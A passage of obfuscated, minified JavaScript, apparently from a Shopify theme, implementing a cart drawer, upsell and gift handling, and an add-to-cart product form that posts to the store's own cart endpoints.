_0x3f1ede=_0x55208d;_0x140d9a?_0x51a79c['clearCart']=!![]:_0x51a79c[_0x3f1ede(0x20e)]=![];});}['setSummaryAccessibility'](_0x25e9bb){const _0x452620=a0_0x1d91e2;_0x25e9bb[_0x452620(0x3e0)]('role',_0x452620(0x417)),_0x25e9bb[_0x452620(0x3e0)](_0x452620(0x5b6),_0x452620(0x440)),_0x25e9bb[_0x452620(0x20a)]['getAttribute']('id')&&_0x25e9bb[_0x452620(0x3e0)](_0x452620(0x3e7),_0x25e9bb[_0x452620(0x20a)]['id']),_0x25e9bb['addEventListener']('click',_0x54782a=>{const _0x50d07d=_0x452620;_0x54782a['currentTarget'][_0x50d07d(0x3e0)](_0x50d07d(0x5b6),!_0x54782a[_0x50d07d(0x3e1)][_0x50d07d(0x244)](_0x50d07d(0x370))[_0x50d07d(0x297)]('open'));}),_0x25e9bb[_0x452620(0x425)][_0x452620(0x5ad)](_0x452620(0x4e2),onKeyUpEscape);}[a0_0x1d91e2(0x389)](_0x1d17c3,_0x51ecd5=![]){const _0x30ab04=a0_0x1d91e2;this[_0x30ab04(0x571)](_0x30ab04(0x44f))[_0x30ab04(0x50e)][_0x30ab04(0x514)](_0x30ab04(0x2a5))&&this['querySelector'](_0x30ab04(0x44f))[_0x30ab04(0x50e)]['remove'](_0x30ab04(0x2a5)),this[_0x30ab04(0x447)]=_0x1d17c3['id'],this[_0x30ab04(0x510)]()[_0x30ab04(0x224)](_0x1fa106=>{const _0x2ed681=_0x30ab04,_0x2c403a=_0x1fa106[_0x2ed681(0x427)]?document[_0x2ed681(0x571)](_0x1fa106['selector']):document[_0x2ed681(0x4c1)](_0x1fa106['id']);if(_0x2c403a){_0x2c403a[_0x2ed681(0x2b5)]=this[_0x2ed681(0x407)](_0x1d17c3[_0x2ed681(0x3bf)][_0x1fa106['id']],_0x1fa106[_0x2ed681(0x427)]);const _0x456209=_0x2c403a[_0x2ed681(0x571)](_0x2ed681(0x499));if(_0x456209)_0x456209['scrollTop']=this[_0x2ed681(0x334)];}}),this[_0x30ab04(0x380)]();const _0x2b9202=this['querySelector'](_0x30ab04(0x4d7));if(_0x2b9202&&_0x2b9202['playTimer'])_0x2b9202[_0x30ab04(0x3a0)]();let _0x34393c=[],_0x5c64ea=[];this[_0x30ab04(0x40a)](_0x30ab04(0x3bd))[_0x30ab04(0x224)](_0x3343cd=>{const _0x5f2f2e=_0x30ab04;_0x3343cd[_0x5f2f2e(0x30b)]()&&(this[_0x5f2f2e(0x571)](_0x5f2f2e(0x2ab)+_0x3343cd[_0x5f2f2e(0x3fa)][_0x5f2f2e(0x424)])?_0x3343cd[_0x5f2f2e(0x3fa)]['selected']===_0x5f2f2e(0x440)&&_0x5c64ea[_0x5f2f2e(0x1f4)](_0x3343cd):_0x3343cd['dataset']['selected']==='true'&&_0x34393c[_0x5f2f2e(0x1f4)](_0x3343cd));});if(_0x5c64ea['length']>0x0)_0x5c64ea[0x0]['removeFromCart']();else{if(_0x34393c[_0x30ab04(0x505)]>0x0)_0x34393c[0x0][_0x30ab04(0x283)]();else{if(this[_0x30ab04(0x267)])this['quantityGifts'][_0x30ab04(0x513)]();const _0x38e95c=document[_0x30ab04(0x40a)](_0x30ab04(0x246));_0x38e95c[_0x30ab04(0x224)](_0x1fa34b=>{const _0x37b1fc=_0x30ab04;_0x1fa34b[_0x37b1fc(0x513)]();});}}validateCartGifts(),setTimeout(()=>{const _0x2cbf59=_0x30ab04;this['querySelector'](_0x2cbf59(0x2d7))[_0x2cbf59(0x5ad)]('click',this[_0x2cbf59(0x585)][_0x2cbf59(0x54e)](this));if(_0x51ecd5)return;this['open']();});}[a0_0x1d91e2(0x407)](_0x13cd57,_0x13a1d7=a0_0x1d91e2(0x28b)){const _0x52a028=a0_0x1d91e2;let _0x49a98d=new DOMParser()[_0x52a028(0x32d)](_0x13cd57,_0x52a028(0x2f3))[_0x52a028(0x571)](_0x13a1d7);_0x13a1d7===_0x52a028(0x373)&&fixParsedHtml(this,_0x49a98d);let _0x29a810=_0x49a98d[_0x52a028(0x2b5)];return _0x29a810;}[a0_0x1d91e2(0x510)](){const _0x21db6b=a0_0x1d91e2;return[{'id':'cart-drawer','selector':_0x21db6b(0x373)},{'id':_0x21db6b(0x4ee)}];}['getSectionDOM'](_0x4fa229,_0x29f5e9=a0_0x1d91e2(0x28b)){const _0x359ad9=a0_0x1d91e2;return new DOMParser()[_0x359ad9(0x32d)](_0x4fa229,_0x359ad9(0x2f3))[_0x359ad9(0x571)](_0x29f5e9);}[a0_0x1d91e2(0x452)](_0x2af96e){const _0x31c374=a0_0x1d91e2;this[_0x31c374(0x560)]=_0x2af96e;}}customElements['define'](a0_0x1d91e2(0x5b3),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1203be=a0_0x1d91e2;super(),this[_0x1203be(0x3cd)]=document[_0x1203be(0x571)](_0x1203be(0x5b3)),this['secondCartItems']=document[_0x1203be(0x571)](_0x1203be(0x4a7));}[a0_0x1d91e2(0x56a)](){const _0x203176=a0_0x1d91e2;fetch(_0x203176(0x1f2),{'method':'POST','headers':{'Content-Type':_0x203176(0x4c9)},'body':JSON['stringify']({'updates':{},'sections':[_0x203176(0x5b3),_0x203176(0x4ee)],'sections_url':window['location'][_0x203176(0x4a6)]})})[_0x203176(0x516)](_0x105799=>_0x105799[_0x203176(0x3af)]())[_0x203176(0x516)](_0xbf350f=>{const _0x5499e5=_0x203176;document[_0x5499e5(0x571)](_0x5499e5(0x5b3))['renderContents'](_0xbf350f,!![]);})[_0x203176(0x2d5)](_0x21552f=>{const _0x5e65d8=_0x203176;console[_0x5e65d8(0x2fe)](_0x21552f);});}['getSectionInnerHTML'](_0x19f4ab,_0x29fd55){const _0x10c1f2=a0_0x1d91e2;let _0x591b8c=new DOMParser()[_0x10c1f2(0x32d)](_0x19f4ab,_0x10c1f2(0x2f3))['querySelector'](_0x29fd55);_0x29fd55===_0x10c1f2(0x44f)&&fixParsedHtml(this[_0x10c1f2(0x3cd)],_0x591b8c);let _0x50c6ee=_0x591b8c[_0x10c1f2(0x2b5)];return _0x50c6ee;}[a0_0x1d91e2(0x510)](){const _0x196854=a0_0x1d91e2;return[{'id':_0x196854(0x56c),'section':_0x196854(0x5b3),'selector':'.drawer__inner'},{'id':_0x196854(0x4ee),'section':_0x196854(0x4ee),'selector':'.shopify-section'}];}}customElements['define'](a0_0x1d91e2(0x5ac),CartDrawerItems);function fixParsedHtml(_0x4637a3,_0x35fe38){const _0x317af0=a0_0x1d91e2,_0x3dfb82=_0x4637a3[_0x317af0(0x571)](_0x317af0(0x499));if(_0x3dfb82){const _0x1f7679=document[_0x317af0(0x571)](_0x317af0(0x5b3));_0x1f7679[_0x317af0(0x334)]=_0x3dfb82[_0x317af0(0x1f6)];}const _0x2a2ca9=_0x35fe38[_0x317af0(0x571)](_0x317af0(0x216));if(_0x2a2ca9){oldTimer=_0x4637a3[_0x317af0(0x571)](_0x317af0(0x216));if(oldTimer)_0x2a2ca9[_0x317af0(0x2b5)]=oldTimer[_0x317af0(0x2b5)];}const _0x54306c=_0x4637a3[_0x317af0(0x40a)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift');let _0xe29878=_0x35fe38[_0x317af0(0x40a)](_0x317af0(0x409));_0x54306c[_0x317af0(0x224)]((_0x5cbd97,_0x5e8778)=>{const _0x23049e=_0x317af0;let _0x4d9445=_0xe29878[_0x5e8778];if(!_0x4d9445)return;if(_0x5cbd97[_0x23049e(0x48b)][_0x23049e(0x40b)]()===_0x23049e(0x42a))_0x4d9445[_0x23049e(0x3fa)][_0x23049e(0x55a)]=_0x5cbd97[_0x23049e(0x3fa)][_0x23049e(0x55a)];_0x4d9445[_0x23049e(0x3fa)]['id']=_0x5cbd97[_0x23049e(0x3fa)]['id'],_0x4d9445['querySelector'](_0x23049e(0x279))[_0x23049e(0x450)]=_0x5cbd97['querySelector']('[name=\x22id\x22]')[_0x23049e(0x450)];if(_0x4d9445['querySelector'](_0x23049e(0x4fe)))_0x4d9445['querySelector'](_0x23049e(0x4fe))[_0x23049e(0x274)]=_0x5cbd97[_0x23049e(0x571)](_0x23049e(0x4fe))[_0x23049e(0x274)];if(_0x4d9445[_0x23049e(0x571)](_0x23049e(0x51b))){const _0x4b358d=_0x5cbd97['querySelectorAll'](_0x23049e(0x32a));_0x4d9445['querySelectorAll']('.select__select')[_0x23049e(0x224)]((_0x2048e0,_0x2d1c8d)=>{const _0xbdafdb=_0x23049e;_0x2048e0[_0xbdafdb(0x450)]=_0x4b358d[_0x2d1c8d]['value'],_0x2048e0[_0xbdafdb(0x40a)](_0xbdafdb(0x58e))[_0xbdafdb(0x224)](_0x1b9220=>{const _0x9742e3=_0xbdafdb;_0x1b9220['removeAttribute'](_0x9742e3(0x55a));if(_0x1b9220[_0x9742e3(0x450)]===_0x4b358d[_0x2d1c8d]['value'][_0x9742e3(0x360)]())_0x1b9220[_0x9742e3(0x3e0)](_0x9742e3(0x55a),'');});});}if(_0x5cbd97[_0x23049e(0x3fa)]['updatePrices']==='true'){var _0x6f7ffb=_0x4d9445[_0x23049e(0x571)]('.upsell__price'),_0x302bcc=_0x5cbd97[_0x23049e(0x571)]('.upsell__price');if(_0x6f7ffb&&_0x302bcc)_0x6f7ffb['innerHTML']=_0x302bcc[_0x23049e(0x2b5)];}});}!customElements[a0_0x1d91e2(0x54c)]('product-form')&&customElements[a0_0x1d91e2(0x3ff)]('product-form',class ProductForm extends HTMLElement{constructor(){const _0x1be0b6=a0_0x1d91e2;super(),this[_0x1be0b6(0x2f7)]=this[_0x1be0b6(0x571)](_0x1be0b6(0x2f7)),this[_0x1be0b6(0x2f7)]['addEventListener'](_0x1be0b6(0x233),this[_0x1be0b6(0x526)][_0x1be0b6(0x54e)](this)),this[_0x1be0b6(0x4ce)]=this[_0x1be0b6(0x2f7)][_0x1be0b6(0x571)](_0x1be0b6(0x5c6)),this[_0x1be0b6(0x4ce)][_0x1be0b6(0x2ec)]=![],this['isMain']=this[_0x1be0b6(0x50e)][_0x1be0b6(0x514)]('main-product-form'),this['additionalAtcButtons']=this[_0x1be0b6(0x4e8)]?document[_0x1be0b6(0x40a)](_0x1be0b6(0x36e)):[],this[_0x1be0b6(0x315)]=this[_0x1be0b6(0x4ce)][_0x1be0b6(0x3fa)][_0x1be0b6(0x315)]===_0x1be0b6(0x4d6),this['cart']=document['querySelector']('cart-drawer')||document[_0x1be0b6(0x571)](_0x1be0b6(0x2ea)),this[_0x1be0b6(0x420)]=this[_0x1be0b6(0x3fa)][_0x1be0b6(0x420)]==='true',this[_0x1be0b6(0x2fa)]=this[_0x1be0b6(0x571)](_0x1be0b6(0x29c));if(document[_0x1be0b6(0x571)]('cart-drawer')){if(this[_0x1be0b6(0x2fa)])this['submitButton']['setAttribute'](_0x1be0b6(0x4ca),_0x1be0b6(0x358));this[_0x1be0b6(0x522)]=!![];}if(this[_0x1be0b6(0x2fa)])this[_0x1be0b6(0x337)]=this[_0x1be0b6(0x2fa)][_0x1be0b6(0x571)](_0x1be0b6(0x524));this[_0x1be0b6(0x2a6)]=document[_0x1be0b6(0x4c1)]('DisplayedSubmitBtn-'+this[_0x1be0b6(0x3fa)][_0x1be0b6(0x243)]),this['bundleDeals']=document[_0x1be0b6(0x4c1)](_0x1be0b6(0x383)+this['dataset']['section']),this[_0x1be0b6(0x4b7)]=document[_0x1be0b6(0x4c1)](_0x1be0b6(0x410)+this[_0x1be0b6(0x3fa)][_0x1be0b6(0x243)]),this[_0x1be0b6(0x305)]=document[_0x1be0b6(0x4c1)](_0x1be0b6(0x1f3)+this[_0x1be0b6(0x3fa)][_0x1be0b6(0x243)]);if(this[_0x1be0b6(0x305)])this['quantityBreakUpsells']=this[_0x1be0b6(0x305)][_0x1be0b6(0x40a)]('quantity-break-upsells');this[_0x1be0b6(0x206)]=document[_0x1be0b6(0x4c1)](_0x1be0b6(0x418)+this[_0x1be0b6(0x3fa)][_0x1be0b6(0x243)]),this[_0x1be0b6(0x2ac)]=document[_0x1be0b6(0x40a)](_0x1be0b6(0x2d9)+this['dataset'][_0x1be0b6(0x243)]+_0x1be0b6(0x37f)),this['quantityGifts']=document[_0x1be0b6(0x4c1)](_0x1be0b6(0x500)+this['dataset'][_0x1be0b6(0x243)]),this[_0x1be0b6(0x5b8)]=document['querySelectorAll'](_0x1be0b6(0x579)+this[_0x1be0b6(0x3fa)][_0x1be0b6(0x243)]),this[_0x1be0b6(0x2a8)]=this['form'][_0x1be0b6(0x571)](_0x1be0b6(0x203));}[a0_0x1d91e2(0x526)](_0x1b740a){const _0x296117=a0_0x1d91e2;let _0x5096d7=null,_0x372539=![];_0x1b740a&&(_0x1b740a[_0x296117(0x551)](),_0x1b740a[_0x296117(0x3e1)]['classList'][_0x296117(0x514)](_0x296117(0x49c))&&(_0x5096d7=_0x1b740a[_0x296117(0x3e1)],_0x5096d7[_0x296117(0x50e)][_0x296117(0x5a7)](_0x296117(0x402))),_0x1b740a['currentTarget'][_0x296117(0x3fa)][_0x296117(0x200)]==='true'&&(_0x372539=!![]));if(this[_0x296117(0x2fa)]['getAttribute'](_0x296117(0x296))===_0x296117(0x4d6))return;this[_0x296117(0x2a4)](),this[_0x296117(0x2fa)]['setAttribute'](_0x296117(0x296),!![]);if(!_0x5096d7){this[_0x296117(0x2fa)]['classList'][_0x296117(0x5a7)](_0x296117(0x402));if(this[_0x296117(0x337)])this[_0x296117(0x337)][_0x296117(0x50e)]['remove'](_0x296117(0x3c6));}this[_0x296117(0x433)][_0x296117(0x224)](_0x781531=>{const _0x4b3707=_0x296117;_0x781531[_0x4b3707(0x3e0)]('disabled','');});this['displayedSubmitButton']&&(this[_0x296117(0x2a6)][_0x296117(0x3e0)](_0x296117(0x2ec),''),this[_0x296117(0x2a6)]['classList'][_0x296117(0x5a7)](_0x296117(0x402)));let _0x55cc29=![],_0x32e1e6=![];if(this[_0x296117(0x2a8)]&&!this[_0x296117(0x4d4)]){this[_0x296117(0x2a8)][_0x296117(0x2b5)]='';let _0xec9a13='';const _0x3991c1=[],_0x4bea7b=new Set(),_0x2fd3d9=_0x2a7b3f=>{const _0x21be73=_0x296117,_0x2b4485=_0x2a7b3f==null?'':String(_0x2a7b3f)[_0x21be73(0x360)]();return _0x2b4485===''?null:_0x2b4485;},_0x218052=(_0x421371,_0x50224a=0x1,_0x2da012=null)=>{const _0x50ba95=_0x296117;if(!_0x421371)return;const _0x2525a9=String(_0x421371),_0x4b3064=Number(_0x50224a)||0x1,_0x3306ed=_0x2fd3d9(_0x2da012),_0x21c74e=_0x3991c1[_0x50ba95(0x44c)](_0x45422a=>{const _0x3a548b=_0x50ba95,_0x4b23db=_0x2fd3d9(_0x45422a[_0x3a548b(0x285)]);return _0x45422a['id']===_0x2525a9&&_0x4b23db===_0x3306ed;});if(_0x21c74e===-0x1){const _0xa20245={'id':_0x2525a9,'quantity':_0x4b3064};if(_0x3306ed)_0xa20245[_0x50ba95(0x285)]=_0x3306ed;_0x3991c1['push'](_0xa20245);}else _0x3991c1[_0x21c74e][_0x50ba95(0x502)]+=_0x4b3064;},_0x5c883d=_0x17170a=>{if(_0x17170a)_0x4bea7b['add'](String(_0x17170a));};this[_0x296117(0x522)]&&!this[_0x296117(0x420)]&&!this[_0x296117(0x315)]&&this[_0x296117(0x434)][_0x296117(0x40a)](_0x296117(0x409))['forEach'](_0x22fe05=>{const _0x44d7ce=_0x296117;if(_0x22fe05[_0x44d7ce(0x3fa)][_0x44d7ce(0x55a)]===_0x44d7ce(0x4d6)&&!this[_0x44d7ce(0x434)][_0x44d7ce(0x571)](_0x44d7ce(0x2ab)+_0x22fe05[_0x44d7ce(0x3fa)][_0x44d7ce(0x424)])){const _0x2ed1b9=_0x22fe05['querySelector'](_0x44d7ce(0x2c2))?.[_0x44d7ce(0x450)]||null;_0x218052(_0x22fe05['dataset']['id'],0x1,_0x2ed1b9);}});if(this[_0x296117(0x453)])this[_0x296117(0x3fa)]['includePdpUpsells']===_0x296117(0x4d6)&&document[_0x296117(0x40a)](_0x296117(0x2d3))['forEach'](_0x464747=>{const _0x27c624=_0x296117,_0x3e2e74=_0x464747[_0x27c624(0x571)]('input[name=\x22selling_plan\x22]')?.[_0x27c624(0x450)]||null;if(_0x464747[_0x27c624(0x3fa)][_0x27c624(0x55a)]===_0x27c624(0x4d6))_0x218052(_0x464747[_0x27c624(0x3fa)]['id'],0x1,_0x3e2e74);}),(this[_0x296117(0x453)][_0x296117(0x2a9)]||[])[_0x296117(0x224)](_0x8ba5be=>{const _0x542106=_0x296117;if(!_0x8ba5be)return;_0x218052(_0x8ba5be['id'],Number(_0x8ba5be[_0x542106(0x502)])||0x1);});else{this[_0x296117(0x267)]&&Array['isArray'](this[_0x296117(0x267)]['unlockedItems'])&&this[_0x296117(0x267)][_0x296117(0x42b)][_0x296117(0x505)]>0x0&&this[_0x296117(0x267)][_0x296117(0x42b)][_0x296117(0x224)](_0x1e38bc=>_0x218052(_0x1e38bc,0x1));this['upsells']=document['querySelectorAll'](_0x296117(0x466)+this[_0x296117(0x3fa)][_0x296117(0x243)]);for(let _0xbb7ea6=this['upsells'][_0x296117(0x505)]-0x1;_0xbb7ea6>=0x0;_0xbb7ea6--){const _0x56f07=this[_0x296117(0x506)][_0xbb7ea6];if(_0x56f07&&_0x56f07[_0x296117(0x3fa)][_0x296117(0x55a)]===_0x296117(0x4d6)){const _0x3970a0=_0x56f07[_0x296117(0x571)](_0x296117(0x2c2))?.['value']||null;_0x218052(_0x56f07[_0x296117(0x3fa)]['id'],0x1,_0x3970a0);}}this['quantityBreakUpsells']&&this['quantityBreakUpsells']['forEach'](_0x38d3f4=>{const _0x26c04a=_0x296117;(_0x38d3f4[_0x26c04a(0x42b)]||[])[_0x26c04a(0x224)](_0x456a77=>{const _0x4e61e8=_0x26c04a,_0x5356e5=String(_0x456a77);!_0x3991c1[_0x4e61e8(0x316)](_0x4f1d70=>String(_0x4f1d70['id'])===_0x5356e5)&&_0x218052(_0x5356e5,0x1);});});if(this[_0x296117(0x5b8)][_0x296117(0x505)]===0x0){if(this[_0x296117(0x305)]&&Array[_0x296117(0x27c)](this[_0x296117(0x305)][_0x296117(0x2a9)])&&this[_0x296117(0x305)]['formVariants'][_0x296117(0x505)]>0x0)this['quantityBreaks'][_0x296117(0x2a9)][_0x296117(0x224)](_0x160760=>{_0x218052(_0x160760,0x1),_0x5c883d(_0x160760);}),_0x32e1e6=!![];else{let _0x1aa0d4=0x1;if(this[_0x296117(0x305)])_0x1aa0d4=Number(this['quantityBreaks'][_0x296117(0x459)])||0x1;else{if(this[_0x296117(0x206)])_0x1aa0d4=Number(this[_0x296117(0x206)]['querySelector'](_0x296117(0x2fb))?.[_0x296117(0x450)])||0x1;else this[_0x296117(0x571)](_0x296117(0x1ed))&&(_0x1aa0d4=Number(this['querySelector']('input[name=\x22quantity\x22]')[_0x296117(0x450)])||0x1);}const _0x32f123=this[_0x296117(0x4ce)][_0x296117(0x450)];_0x218052(_0x32f123,_0x1aa0d4),_0x5c883d(_0x32f123);}}for(let _0x2d465c=this[_0x296117(0x5b8)][_0x296117(0x505)]-0x1;_0x2d465c>=0x0;_0x2d465c--){const _0xaa520a=this[_0x296117(0x5b8)][_0x2d465c];_0x218052(_0xaa520a[_0x296117(0x3fa)]['id'],0x1),_0x5c883d(_0xaa520a[_0x296117(0x3fa)]['id']);}}if(_0x3991c1[_0x296117(0x505)]>0x1||_0x32e1e6||this[_0x296117(0x453)]||this[_0x296117(0x5b8)]['length']>0x0){const _0x13a4ee=[];this['customFields']?.[_0x296117(0x224)](_0x29959b=>{const _0x26404e=_0x296117;_0x29959b?.[_0x26404e(0x3fa)]?.['disabled']!=='true'&&_0x13a4ee[_0x26404e(0x1f4)]({'fieldName':_0x29959b[_0x26404e(0x5a6)],'value':_0x29959b['prevValue']});});let _0x3248b7=null;this['classList'][_0x296117(0x514)](_0x296117(0x2aa))&&(_0x3248b7=this['querySelector'](_0x296117(0x341))||this[_0x296117(0x571)]('[name=\x22selling_plan\x22]')||document[_0x296117(0x571)]('.sls-purchase\x20[name=\x22selling_plan\x22]'));const _0x5b9a4d=this['querySelector'](_0x296117(0x25f)),_0xd33131='input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),'+_0x296117(0x553)+_0x296117(0x371),_0xdac83b=this[_0x296117(0x50e)][_0x296117(0x514)](_0x296117(0x2aa))?this[_0x296117(0x4b7)]?this[_0x296117(0x4b7)][_0x296117(0x40a)](_0xd33131):document[_0x296117(0x40a)](_0xd33131):[];_0x3991c1[_0x296117(0x224)](_0x13d22b=>{const _0x3f41d4=_0x296117;if(_0x4bea7b[_0x3f41d4(0x473)](_0x13d22b['id'])){const _0x19b2cf=[];_0x13a4ee[_0x3f41d4(0x224)](_0x380d52=>{const _0x4912ee=_0x3f41d4;_0x19b2cf[_0x4912ee(0x1f4)]({'fieldName':_0x380d52[_0x4912ee(0x5a6)],'value':_0x380d52[_0x4912ee(0x450)]});});_0x5b9a4d&&_0x5b9a4d['querySelectorAll'](_0x3f41d4(0x4a4))['forEach'](_0x4ea25e=>{const _0x3e9d17=_0x3f41d4,_0x5f4364=_0x4ea25e[_0x3e9d17(0x25a)][_0x3e9d17(0x485)](/properties\[(.*?)\]/);if(_0x5f4364)_0x19b2cf['push']({'fieldName':_0x5f4364[0x1],'value':_0x4ea25e['value']});});this[_0x3f41d4(0x50e)][_0x3f41d4(0x514)](_0x3f41d4(0x2aa))&&_0xdac83b['forEach'](_0x172e79=>{const _0x593b4e=_0x3f41d4,_0x37b11b=_0x172e79[_0x593b4e(0x25a)]['match'](/properties\[(.*?)\]/);_0x37b11b&&(_0x172e79[_0x593b4e(0x40d)]==='file'?_0x172e79[_0x593b4e(0x59e)]&&_0x172e79[_0x593b4e(0x59e)][_0x593b4e(0x505)]>0x0&&_0x19b2cf[_0x593b4e(0x1f4)]({'fieldName':_0x37b11b[0x1],'value':_0x172e79[_0x593b4e(0x59e)][0x0],'isFile':!![]}):_0x19b2cf['push']({'fieldName':_0x37b11b[0x1],'value':_0x172e79[_0x593b4e(0x450)]}));});if(_0x19b2cf[_0x3f41d4(0x505)])_0x13d22b[_0x3f41d4(0x55b)]=_0x19b2cf;_0x3248b7&&typeof _0x3248b7[_0x3f41d4(0x450)]===_0x3f41d4(0x590)&&_0x3248b7['value']['length']>0x0&&(_0x13d22b['selling_plan']=_0x3248b7['value']);}});const _0x27a32e=document[_0x296117(0x564)](),_0xfd2f17=[];_0x3991c1['forEach']((_0x56d1f2,_0x28cb84)=>{const _0x46e3ef=_0x296117;_0xec9a13+=_0x46e3ef(0x5ab)+_0x28cb84+_0x46e3ef(0x543)+_0x56d1f2[_0x46e3ef(0x502)]+'\x22>'+(_0x46e3ef(0x5ab)+_0x28cb84+'][id]\x22\x20value=\x22'+_0x56d1f2['id']+'\x22>'),_0x56d1f2[_0x46e3ef(0x285)]&&(_0xec9a13+=_0x46e3ef(0x5ab)+_0x28cb84+_0x46e3ef(0x472)+_0x56d1f2[_0x46e3ef(0x285)]+'\x22>'),Array[_0x46e3ef(0x27c)](_0x56d1f2[_0x46e3ef(0x55b)])&&_0x56d1f2[_0x46e3ef(0x55b)][_0x46e3ef(0x505)]&&_0x56d1f2[_0x46e3ef(0x55b)][_0x46e3ef(0x224)](_0x2b4fa5=>{const _0x4f8026=_0x46e3ef;if(_0x2b4fa5[_0x4f8026(0x23c)])_0xfd2f17[_0x4f8026(0x1f4)]({'name':'items['+_0x28cb84+_0x4f8026(0x416)+_0x2b4fa5['fieldName']+']','file':_0x2b4fa5['value']});else{const _0x5d913f=document[_0x4f8026(0x391)](_0x4f8026(0x545));_0x5d913f[_0x4f8026(0x40d)]=_0x4f8026(0x3c6),_0x5d913f['name']='items['+_0x28cb84+_0x4f8026(0x416)+_0x2b4fa5[_0x4f8026(0x5a6)]+']',_0x5d913f[_0x4f8026(0x450)]=serializePropValue(_0x2b4fa5[_0x4f8026(0x450)]),_0x27a32e[_0x4f8026(0x5c3)](_0x5d913f);}});}),this['_filePropsForFormData']=_0xfd2f17,this['variantInputs'][_0x296117(0x2b5)]=_0xec9a13,this[_0x296117(0x2a8)][_0x296117(0x5c3)](_0x27a32e),_0x55cc29=!![];}}var _0x41953d=fetchConfig('javascript');_0x41953d[_0x296117(0x2ee)][_0x296117(0x399)]='XMLHttpRequest',delete _0x41953d['headers']['Content-Type'];var _0x138c51=new FormData(this['form']);this['_filePropsForFormData']&&this[_0x296117(0x439)][_0x296117(0x505)]>0x0&&(this['_filePropsForFormData'][_0x296117(0x224)](({name:_0x465ec4,file:_0x43fbee})=>{const _0x5e6fb6=_0x296117;_0x138c51[_0x5e6fb6(0x1f0)](_0x465ec4,_0x43fbee);}),this['_filePropsForFormData']=[]);if(this[_0x296117(0x4d4)])_0x55cc29=!![];this[_0x296117(0x434)]&&(_0x138c51['append'](_0x296117(0x3bf),this[_0x296117(0x434)]['getSectionsToRender']()[_0x296117(0x542)](_0x539190=>_0x539190['id'])),_0x138c51[_0x296117(0x1f0)](_0x296117(0x5a1),window['location'][_0x296117(0x4a6)]),this[_0x296117(0x434)]['setActiveElement'](document['activeElement']));if(_0x55cc29){const _0x116f88=this[_0x296117(0x3fa)][_0x296117(0x31e)]?this[_0x296117(0x3fa)][_0x296117(0x31e)][_0x296117(0x4fd)](','):[],_0x3aa76e=['id',_0x296117(0x502),..._0x116f88];for(let _0x9ec2f7=0x0;_0x9ec2f7<_0x3aa76e[_0x296117(0x505)];_0x9ec2f7++){_0x138c51['delete'](_0x3aa76e[_0x9ec2f7]);}}_0x41953d[_0x296117(0x222)]=_0x138c51,fetch(''+routes[_0x296117(0x53f)],_0x41953d)[_0x296117(0x516)](_0x3c67f9=>_0x3c67f9[_0x296117(0x3af)]())[_0x296117(0x516)](async _0x35810b=>{const _0x318017=_0x296117;if(_0x35810b[_0x318017(0x232)]){this['handleErrorMessage'](_0x35810b[_0x318017(0x284)]);const _0x465fee=this['submitButton'][_0x318017(0x571)](_0x318017(0x270));if(!_0x465fee)return;this[_0x318017(0x2fa)][_0x318017(0x3e0)](_0x318017(0x296),!![]),this[_0x318017(0x2fa)][_0x318017(0x571)]('span')[_0x318017(0x50e)][_0x318017(0x5a7)](_0x318017(0x3c6)),_0x465fee[_0x318017(0x50e)][_0x318017(0x490)](_0x318017(0x3c6)),this[_0x318017(0x2fe)]=!![];return;}if(!_0x35810b['sections']&&this['cart'])try{const _0x192786=await fetch(routes[_0x318017(0x4b9)]+_0x318017(0x4b8)+this[_0x318017(0x434)][_0x318017(0x510)]()['map'](_0x284387=>_0x284387['id'])[_0x318017(0x392)](',')),_0x42f808=await _0x192786[_0x318017(0x3af)]();_0x35810b[_0x318017(0x3bf)]=_0x42f808;}catch(_0x40e61f){console[_0x318017(0x2fe)]('Add\x20to\x20cart\x20fallback\x20failed',_0x40e61f),this[_0x318017(0x2a4)](window[_0x318017(0x5bd)][_0x318017(0x2fe)]||_0x318017(0x430));return;}if(this[_0x318017(0x315)]||_0x372539){window[_0x318017(0x23f)]='/checkout';return;}else{if(!this[_0x318017(0x434)]){window[_0x318017(0x23f)]=window[_0x318017(0x384)]['cart_url'];return;}}if(!this[_0x318017(0x2fe)])publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x318017(0x32b),'productVariantId':this[_0x318017(0x4ce)]['id'],'cartData':_0x35810b});this[_0x318017(0x2fe)]=![];const _0x5b0342=this[_0x318017(0x244)](_0x318017(0x484));_0x5b0342?(document[_0x318017(0x222)][_0x318017(0x5ad)](_0x318017(0x2f8),()=>{setTimeout(()=>{const _0x5a4cb1=a0_0x490b;this['cart'][_0x5a4cb1(0x389)](_0x35810b,this[_0x5a4cb1(0x420)]);});},{'once':!![]}),_0x5b0342[_0x318017(0x4d3)](!![])):this[_0x318017(0x434)][_0x318017(0x389)](_0x35810b,this[_0x318017(0x420)]);})['catch'](_0x462791=>{console['error'](_0x462791);})['finally'](()=>{const _0x134781=_0x296117;if(_0x5096d7)_0x5096d7[_0x134781(0x50e)][_0x134781(0x490)]('loading');else{this[_0x134781(0x2fa)][_0x134781(0x50e)][_0x134781(0x490)](_0x134781(0x402));if(this['loadingSpinner'])this['loadingSpinner']['classList'][_0x134781(0x5a7)](_0x134781(0x3c6));}this['additionalAtcButtons']['forEach'](_0x139de6=>{const _0x531b72=_0x134781;_0x139de6[_0x531b72(0x3ab)]('disabled');});this[_0x134781(0x2a6)]&&(this[_0x134781(0x2a6)]['removeAttribute'](_0x134781(0x2ec)),this['displayedSubmitButton']['classList'][_0x134781(0x490)](_0x134781(0x402)));if(this[_0x134781(0x434)]&&this[_0x134781(0x434)][_0x134781(0x50e)][_0x134781(0x514)](_0x134781(0x2a5)))this[_0x134781(0x434)][_0x134781(0x50e)][_0x134781(0x490)](_0x134781(0x2a5));if(!this[_0x134781(0x2fe)])this['submitButton']['removeAttribute'](_0x134781(0x296));});}[a0_0x1d91e2(0x2a4)](_0x492923=![]){const _0x168940=a0_0x1d91e2;this[_0x168940(0x319)]=this[_0x168940(0x319)]||this[_0x168940(0x571)]('.product-form__error-message-wrapper');if(!this[_0x168940(0x319)])return;this[_0x168940(0x2b3)]=this[_0x168940(0x2b3)]||this[_0x168940(0x319)][_0x168940(0x571)]('.product-form__error-message'),this[_0x168940(0x319)][_0x168940(0x3a3)]('hidden',!_0x492923),_0x492923&&(this[_0x168940(0x2b3)][_0x168940(0x493)]=_0x492923);}});function serializePropValue(_0x13ae66){const _0x54e3b2=a0_0x1d91e2;if(_0x13ae66==null)return'';if(typeof _0x13ae66===_0x54e3b2(0x4d9))try{return 